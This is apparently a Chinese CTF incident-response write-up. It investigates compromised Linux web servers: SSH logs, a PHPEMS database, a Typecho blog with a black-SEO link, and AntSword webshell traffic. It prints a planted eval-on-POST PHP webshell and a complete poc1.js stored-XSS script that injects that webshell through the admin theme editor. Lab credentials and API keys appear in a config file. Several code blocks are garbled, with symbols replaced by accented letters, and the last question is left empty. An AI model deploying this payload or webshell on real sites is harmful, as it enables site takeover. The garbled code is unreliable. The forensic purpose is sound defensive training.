通过本地 PC SSH到服务器并且分析黑客的 IP 为多少,将黑客 IP 作为 FLAG 提交;
[root@ip-10-0-10-1 log]# cat secure |grep "Accepted "|awk '{print $11}'
127.0.0.1
192.168.20.1
192.168.20.1
192.168.20.1
192.168.52.1
36.7.107.206
36.7.107.206
58.218.234.99
58.218.234.99
flag{192.168.20.1}
Q2
通过本地 PC SSH到服务器并且分析黑客修改的管理员密码(明文)为多少,将黑客修改的管理员密码(明文) 作为 FLAG 提交;
[root@ip-10-0-10-1 log]# netstat -anlupt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:12485 0.0.0.0:* LISTEN 2455/python3
tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN 1468/sshd
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 2086/nginx: master
tcp 0 0 0.0.0.0:8821 0.0.0.0:* LISTEN 2086/nginx: master
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN 1574/pure-ftpd (SER
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1468/sshd
tcp 0 0 0.0.0.0:888 0.0.0.0:* LISTEN 2086/nginx: master
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1436/master
tcp 0 0 10.0.10.1:59828 169.254.169.254:80 TIME_WAIT -
tcp 0 0 10.0.10.1:22 58.218.234.99:21714 ESTABLISHED 2372/sshd: root@pts
tcp6 0 0 :::3306 :::* LISTEN 2270/mysqld
tcp6 0 0 :::2222 :::* LISTEN 1468/sshd
tcp6 0 0 :::21 :::* LISTEN 1574/pure-ftpd (SER
tcp6 0 0 :::22 :::* LISTEN 1468/sshd
tcp6 0 0 ::1:25 :::* LISTEN 1436/master
udp 0 0 0.0.0.0:68 0.0.0.0:* 1021/dhclient
netstat -anlupt 是一个用于查看网络连接、路由表、接口统计信息等的命令,有mysql和nginx
[root@ip-10-0-10-1 ~]# ls /
bin boot dev etc home lib lib64 media mnt opt patch proc root run sbin srv sys tmp usr var www
[root@ip-10-0-10-1 ~]# cd /www
[root@ip-10-0-10-1 www]# ls
backup disk.pl server wwwlogs wwwroot
[root@ip-10-0-10-1 www]# cd backup
[root@ip-10-0-10-1 backup]# ls
database file_history nginxBak panel php56.Bak php-fpm56.Bak site
[root@ip-10-0-10-1 backup]# cd ..
[root@ip-10-0-10-1 www]# cd wwwlogs/
[root@ip-10-0-10-1 wwwlogs]# ls
127.0.0.1.error.log 127.0.0.1.log access.log go java load_balancing nginx_error.log nodejs other python request tcp-access.log tcp-error.log waf
[root@ip-10-0-10-1 wwwlogs]# cat access.log
...
127.0.0.1 - - [20/Mar/2024:14:53:16 +0800] "GET /phpmyadmin_28ee99a9e7d063bd/sql.php?db=kaoshi&table=x2_block&server=1&target=&ajax_request=true&ajax_page_request=true&_nocache=1710917594040441271&token=74566976347e3d424344604c33643b4f HTTP/1.1" 200 39014 "-" "BT-Panel"
127.0.0.1 - - [20/Mar/2024:14:53:16 +0800] "GET /phpmyadmin_28ee99a9e7d063bd/index.php?ajax_request=1&recent_table=1&no_debug=true&_nocache=1710917594281142812&token=74566976347e3d424344604c33643b4f HTTP/1.1" 200 5551 "-" "BT-Panel"
主要是phpmyadmin看看配置
[root@ip-10-0-10-1 wwwlogs]# cd ..
[root@ip-10-0-10-1 www]# cd wwwroot/
[root@ip-10-0-10-1 wwwroot]# ls
127.0.0.1 default
[root@ip-10-0-10-1 wwwroot]# cd default/
[root@ip-10-0-10-1 default]# ls
[root@ip-10-0-10-1 default]# cd ..
[root@ip-10-0-10-1 wwwroot]# cd 127.0.0.1/
[root@ip-10-0-10-1 127.0.0.1]# ls
api app data files index.php lib tasks vendor
[root@ip-10-0-10-1 127.0.0.1]# cat index.php
<?php
session_start();
define("PE_VERSION",'9.0');
define("PEPATH",dirname(__FILE__));
require PEPATH."/lib/init.cls.php";
$ginkgo = new \PHPEMS\ginkgo;
[root@ip-10-0-10-1 127.0.0.1]# cd lib/
[root@ip-10-0-10-1 lib]# ls
alipay.cls.php ca.cls.php db.cls.php face.cls.php gms.cls.php init.cls.php pdosql.cls.php recog.cls.php sphinx.cls.php wechat.cls.php
api.cls.php category.cls.php editor.cls.php files.cls.php html.cls.php module.cls.php pepdo.cls.php sendmail.cls.php sql.cls.php word.cls.php
area.cls.php cnf.cls.php ev.cls.php ftp.cls.php http.cls.php oss.cls.php peqr.cls.php session.cls.php strings.cls.php wxpay.cls.php
baidu.cls.php config.inc.php excel.cls.php gd.cls.php include payjs.cls.php pg.cls.php smtp.cls.php tpl.cls.php
[root@ip-10-0-10-1 lib]# cat config.inc.php
<?php
/** 常规常量设置 */
define('DOMAINTYPE','off');
define('CH','exam_');
define('CDO','');
define('CP','/');
define('CRT',180);
define('CS','1hqfx6ticwRxtfviTp940vng!yC^QK^6');//请随机生成32位字符串修改此处值
define('HE','utf-8');
define('PN',10);
define('TIME',time());
if(dirname($_SERVER['SCRIPT_NAME']))
{
define('WP','http://'.$_SERVER['SERVER_NAME'].dirname($_SERVER['SCRIPT_NAME']).'/');
}
else
{
define('WP','http://'.$_SERVER['SERVER_NAME'].'/');
}
define('OPENOSS',false);
/**接口加密设置**/
define('APIKEY','356d9abc2532ceb0945b615a922c3370');
define('APIIV','#phpems90iv*');
/**composer开关**/
define('COMPOSER',0);
/** 数据库设置 */
define('SQLDEBUG',0);
define('DB','kaoshi');//MYSQL数据库名
define('DH','127.0.0.1');//MYSQL主机名,不用改
define('DU','kaoshi');//MYSQL数据库用户名
define('DP','5Sx8mK5ieyLPb84m');//MYSQL数据库用户密码
define('DTH','x2_');//系统表前缀,不用改
/** 微信相关设置 */
define('USEWX',false);//微信使用开关,绑定用户,false时不启用
define('WXAUTOREG',false);//微信开启自动注册,设置为false时转向登录和注册页面,绑定openid
define('WXPAY',false);
//define('FOCUSWX',true);//强制引导关注微信
//define('WXQRCODE','qrcode.png');//微信公众号二维码地址
define('EP','@phpems.net');//微信开启自动注册时注册邮箱后缀
define('OPENAPPID','wx7703aa61284598ea');//开放平台账号
define('OPENAPPSECRET','36745ed4d4ea9da9f25e7b3ccd06d5ef');
define('MPAPPID','wx7703aa61284598ea');//小程序账号
define('MPAPPSECRET','36745ed4d4ea9da9f25e7b3ccd06d5ef');
define('WXAPPID','wx6967d8319bfeea19');//公众号账号
define('WXAPPSECRET','4d462a770aebb7460e2284cbd448cee0');
define('WXMCHID','1414206302');//MCHID
define('WXKEY','72653616204d16975931a46f9296092e');
/** 支付宝相关设置 */
define('ALIPAY',false);
/**MD5**/
define('ALIPART','111171660');
define('ALIKEY','os11111117fmljymmcau');
define('ALIACC','111111@qq.com');
/**RAS2**/
define('ALIAPPID','2016072738');
define('ALIPRIKEY','MIIEogIBAMXsHR2vhl3BqWBbXfDaIcrJgNssIUddVCX6fT9YWiPXCiCeu5M=');
define('ALIPUBKEY','MIIBIjANXRkaDw6wIDAQAB');
/** payjz相关设置 */
define('PAYJSASWX','NO');//使用PAYJZ的微信支付接口代替微信支付,不使用请设置为NO
define('PAYJSMCHID','1551052561');
define('PAYJSKEY','Zz8ks1ZP3UPKeTGi');
?>[root@ip-10-0-10-1 lib]# mysql -ukaoshi -p5Sx8mK5ieyLPb84m
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 2
Server version: 5.7.44-log Source distribution
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| kaoshi |
+--------------------+
2 rows in set (0.00 sec)
mysql> use kaoshi;
Database changed
mysql> show tables;
+---------------------+
| Tables_in_kaoshi |
+---------------------+
| x2_answer |
| x2_app |
| x2_area |
| x2_ask |
| x2_attach |
| x2_attachtype |
| x2_basic |
| x2_block |
| x2_category |
| x2_cequeue |
| x2_certificate |
| x2_city |
| x2_cityarea |
| x2_cnttouser |
| x2_comment |
| x2_config |
| x2_consumelog |
| x2_content |
| x2_coupon |
| x2_course |
| x2_coursesubject |
| x2_docfloder |
| x2_dochistory |
| x2_docs |
| x2_examhistory |
| x2_exams |
| x2_examsession |
| x2_exercise |
| x2_favor |
| x2_feedback |
| x2_knows |
| x2_log |
| x2_module |
| x2_module_fields |
| x2_navs |
| x2_openbasics |
| x2_opencourse |
| x2_orders |
| x2_poscontent |
| x2_position |
| x2_progress |
| x2_province |
| x2_quest2knows |
| x2_questionanalysis |
| x2_questionrows |
| x2_questions |
| x2_questype |
| x2_record |
| x2_recorddata |
| x2_reply |
| x2_sections |
| x2_seminar |
| x2_seminar_content |
| x2_seminar_elem |
| x2_seminar_layout |
| x2_seminar_tpls |
| x2_session |
| x2_subject |
| x2_user |
| x2_user_group |
| x2_wxlogin |
+---------------------+
61 rows in set (0.00 sec)
mysql> SELECT * FROM x2_user_group;
+---------+--------------+---------------+---------------+------------+--------------------+--------------+
| groupid | groupname | groupmoduleid | groupdescribe | groupright | groupmoduledefault | groupdefault |
+---------+--------------+---------------+---------------+------------+--------------------+--------------+
| 1 | 管理员 | 1 | 管理员 | | 1 | 0 |
| 8 | 普通用户 | 9 | 普通用户 | | 0 | 1 |
| 9 | 教师 | 12 | 教师 | | 0 | 0 |
+---------+--------------+---------------+---------------+------------+--------------------+--------------+
3 rows in set (0.01 sec)
mysql> select * from x2_user;
+--------+------------+-------------+-----------------+----------------+----------------------------------+----------+----------------+-------------+-------------+----------------+-------------+--------------+------------+------------------------------------------------------------------------------------------------------------------------------+--------------------+--------------+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+-------------+------------+-----------+-------------+---------------------------------------------------------+------------+------------+
| userid | useropenid | userunionid | username | useremail | userpassword | usercoin | userregip | userregtime | userlogtime | userverifytime | usergroupid | usermoduleid | useranswer | manager_apps | usertruename | normal_favor | teacher_subjects | userprofile | usergender | userphone | useraddress | userphoto | userstatus | normal_sfz |
+--------+------------+-------------+-----------------+----------------+----------------------------------+----------+----------------+-------------+-------------+----------------+-------------+--------------+------------+------------------------------------------------------------------------------------------------------------------------------+--------------------+--------------+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+-------------+------------+-----------+-------------+---------------------------------------------------------+------------+------------+
| 1 | | NULL | peadmin | 958074@163.com | f6f6eb5ace977d7e114377cc7098b7e3 | 279 | 127.0.0.1 | 1471795200 | 0 | NULL | 1 | 0 | NULL | a:7:{i:0;s:4:"user";i:1;s:7:"content";i:2;s:4:"exam";i:3;s:8:"document";i:4;s:6:"course";i:5;s:4:"bank";i:6;s:8:"autoform";} | 111111111111111111 | | | | 男 | | 信息部 | files/attach/images/content/20230802/16909740072788.jpg | 3 | |
| 2 | | NULL | 教师管理员 | 958074@126.com | 96e79218965eb72c92a549dd5a330112 | 98 | 127.0.0.1 | 1471795200 | 0 | NULL | 9 | 0 | NULL | | 213123 | | a:14:{i:0;s:2:"13";i:1;s:2:"12";i:2;s:1:"5";i:3;s:1:"4";i:4;s:1:"3";i:5;s:1:"1";i:6;s:1:"2";i:7;s:2:"17";i:8;s:2:"15";i:9;s:2:"16";i:10;s:2:"18";i:11;s:2:"19";i:12;s:2:"20";i:13;s:2:"21";} | 77777 | | | | | 3 | |
| 3 | | | zgsf | zgsf@Admin.com | af0c68603004a1b5af4d87a71a813057 | 0 | 192.168.20.131 | 1709795218 | 0 | 0 | 8 | 0 | | | | | | | | | | | 0 | |
| 4 | | | zgsfAdmin | zgsf@zgsf.com | ed2b3e3ce2425550d8bfdea8b80cc89a | 0 | 192.168.20.131 | 1709796233 | 0 | 0 | 8 | 0 | | | | | | | | | | | 0 | |
+--------+------------+-------------+-----------------+----------------+----------------------------------+----------+----------------+-------------+-------------+----------------+-------------+--------------+------------+------------------------------------------------------------------------------------------------------------------------------+--------------------+--------------+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+-------------+------------+-----------+-------------+---------------------------------------------------------+------------+------------+
4 rows in set (0.00 sec)
f6f6eb5ace977d7e114377cc7098b7e3
flag{Network@2020}
Q3
通过本地 PC SSH到服务器并且分析黑客第一次Webshell的连接URL为多少,将黑客第一次Webshell的连接URL作为 FLAG 提交(无需域名flag{xxx.php?abc-app-upload});
把流量包下载下来看一下,前面都是这个路由
flag{index.php?user-app-register}
Q4
通过本地 PC SSH到服务器并且分析黑客Webshell连接密码多少,将黑客Webshell连接密码 作为 FLAG 提交;

先看到了这个,没啥用
分析一下,对于上题的url进行tcp追踪开头就是答案
flag{Network2020}
Q5
通过本地 PC SSH到服务器并且分析黑客使用的后续上传的木马文件名称为多少,将黑客使用的后续上传的木马文件名称 作为 FLAG 提交;

后面都是这个路由了
flag{version2.php}
Q6
通过本地 PC SSH到服务器并且分析黑客隐藏的flag2,将黑客使隐藏的flag2 作为 FLAG 提交;
先写出来的q7,可以看到历史记录,按照流程跟踪到这
[root@ip-10-0-10-1 .api]# cat alinotify.php
<?php
namespace PHPEMS;
/*
* Created on 2013-12-26
*
* To change the template for this generated file go to
* Window - Preferences - PHPeclipse - PHP - Code Templates
*/
define('PEPATH',dirname(dirname(__FILE__)));
class app
{
public $G;
public function __construct()
{
$this->ev = \PHPEMS\ginkgo::make('ev');
$this->order = \PHPEMS\ginkgo::make('orders','bank');
}
public function run()
{
$alipay = \PHPEMS\ginkgo::make('alipay');
$orderid = $this->ev->get('out_trade_no');
$order = $this->order->getOrderById($orderid);
$verify_result = $alipay->alinotify();
if($verify_result)
{
if($this->ev->get('trade_status') == 'TRADE_FINISHED' ||$this->ev->get('trade_status') == 'TRADE_SUCCESS')
{
if($order['orderstatus'] != 2)
{
$this->order->payforOrder($orderid,'alipay');
}
exit('sucess');
}
elseif($_POST['trade_status'] == 'WAIT_BUYER_PAY')
{
exit('fail');
}
else
{
exit('fail');
}
}
else
{
exit('fail');
}
}
}
include PEPATH.'/lib/init.cls.php';
$app = new app(new ginkgo);
$app->run();
$flag2 = "flag{bL5Frin6JVwVw7tJBdqXlHCMVpAenXI9In9}";
?>
Q7
通过本地 PC SSH到服务器并且分析黑客隐藏的flag3,将黑客使隐藏的flag3 作为 FLAG 提交;
用history可以得到

或者
[root@ip-10-0-10-1 ~]# find ./ -type f -exec grep "flag{" {} +
./.bash_history:$flag3 = flag{5LourqoFt5d2zyOVUoVPJbOmeVmoKgcy6OZ}
Binary file ./wp matches
第五章 linux实战-黑链
黑链(Black Hat SEO Links) 是指通过不正当手段在网页中植入隐藏的、非法的或恶意的链接,通常用于操纵搜索引擎排名或传播恶意内容。黑链是黑帽 SEO(Black Hat SEO)的一种常见手段,违反了搜索引擎的规则和道德准则
Q1
找到黑链添加在哪个文件 flag 格式 flag{xxx.xxx}
root@ip-10-0-10-3:~# grep -rnw '/var/www/html/' -e '黑链'
/var/www/html/usr/themes/default/header.php:24:<h3 style="text-align:center">模拟黑链</h3>
Binary file /var/www/html/www.tar matches
在指定目录中递归搜索包含特定关键词
Q2
webshell的绝对路径 flag{xxxx/xxx/xxx/xxx/}
rootàip-10-0-10-3:/var/www/htmlù find . -name "*.php" -type f -exec grep -Hn "eval(" äü ç; 2>/dev/null
./usr/themes/default/404.php:2:<?php àeval($èPOSTéaê); ?>
./usr/themes/default/404.php:3:<?php àeval($èPOSTéaê); ?>
./usr/themes/default/404.php:4:<?php àeval($èPOSTéaê); ?>
./usr/themes/default/404.php:5:<?php àeval($èPOSTéaê); ?>
./usr/themes/default/404.php:6:<?php àeval($èPOSTéaê); ?>
./usr/themes/default/404.php:7:<?php àeval($èPOSTéaê); ?>
./var/Typecho/I18n/GetText.php:372: eval("$string");
flag{/var/www/html/usr/themes/default/404.php}
Q3
黑客注入黑链文件的 md5 md5sum file flag{md5}
rootàip-10-0-10-3:/var/www/htmlù cat poc1.js
// 定义一个函数,在网页末尾插入一个iframe元素
function insertIframe() ä
// 获取当前页面路径
var urlWithoutDomain = window.location.pathname;
// 判断页面是否为评论管理页面
var hasManageComments = urlWithoutDomain.includes("manage-comments.php");
var tSrc='';
if (hasManageComments)ä
// 如果是,则将路径修改为用于修改主题文件的页面地址
tSrc=urlWithoutDomain.replace('manage-comments.php','theme-editor.php?theme=default&file=404.php');
üelseä
// 如果不是,则直接使用主题文件修改页面地址
tSrc='/admin/theme-editor.php?theme=default&file=404.php';
ü
// 定义iframe元素的属性,包括id、src、width、height和onload事件
var iframeAttributes = "<iframe id='themeèid' src='"+tSrc+"' width='0%' height='0%' onload='writeShell()'></iframe>";
// 获取网页原始内容
var originalContent = document.body.innerHTML;
// 在网页末尾添加iframe元素
document.body.innerHTML = (originalContent + iframeAttributes);
ü
// 定义一个全局变量isSaved,初始值为false
var isSaved = false;
// 定义一个函数,在iframe中写入一段PHP代码并保存
function writeShell() ä
// 如果isSaved为false
if (!isSaved) ä
// 获取iframe内的内容区域和“保存文件”按钮元素
var content = document.getElementById('themeèid').contentWindow.document.getElementById('content');
var btns = document.getElementById('themeèid').contentWindow.document.getElementsByTagName('button');
// 获取模板文件原始内容
var oldData = content.value;
// 在原始内容前加入一段phpinfo代码
content.value = ('<?php àeval($èPOSTéaê); ?>çn') + oldData;
// 点击“保存文件”按钮
btnsé1ê.click();
// 将isSaved设为true,表示已经完成写入操作
isSaved = true;
ü
ü
// 调用insertIframe函数,向网页中添加iframe元素和写入PHP���码的事件
insertIframe();rootàip-10-0-10-3:/var/www/htmlù md5sum poc1.js
10c18029294fdec7b6ddab76d9367c14 poc1.js
Q4
攻击入口是哪里?url请求路径,最后面加/ flag{/xxxx.xxx/xxxx/x/}
下载流量包快速定位http contains "poc1.js",进行简单的分析一下就有了(爆破fuzz一下也行(bushi
flag{/index.php/archives/1/}
第六章 流量特征分析-蚁剑流量分析
1.木马的连接密码是多少
2.黑客执行的第一个命令是什么
3.黑客读取了哪个文件的内容,提交文件绝对路径
4.黑客上传了什么文件到服务器,提交文件名
5.黑客上传的文件内容是什么
6.黑客下载了哪个文件,提交文件绝对路径
可以先去先知了解一下蚁剑流量
Q1
http过滤,tcp追踪,第一个开头就是flag
flag{1}
Q2

flag{id}
Q3
主要就是分析最后的base64编码,去掉开头两个字符

flag{/etc/passwd}
Q4
